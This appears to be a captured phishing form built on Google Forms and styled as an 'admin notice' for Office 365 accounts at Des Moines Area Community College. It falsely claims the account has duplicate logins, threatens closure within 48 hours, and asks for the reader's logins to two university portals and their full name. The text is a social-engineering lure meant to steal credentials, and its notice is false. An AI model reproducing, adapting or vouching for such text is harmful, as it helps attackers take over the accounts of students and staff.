 NOTICE BY ADMIN VERIFY YOUR OFFICE
365
NOTICE BY ADMIN VERIFY YOUR OFFICE 365
We Notices that your office 365 has two different logins with two universities portal.
Kindly indicates the two info logins as soon as possible.
To avoid termination within 48hrs, we expect you to strictly adhere and address it.
Failure to Verify will result to closure of your account.
Kindly Read the Instruction Below.
登录 Google 即可保存进度。了解详情
*必填
Read this Information carefully before you move to next Line. If you have *
attended any Universities / College before moving down to Des Moines Area
Community College
Yes
No
Your Full Name on Account (First and Last Name) *
您的回答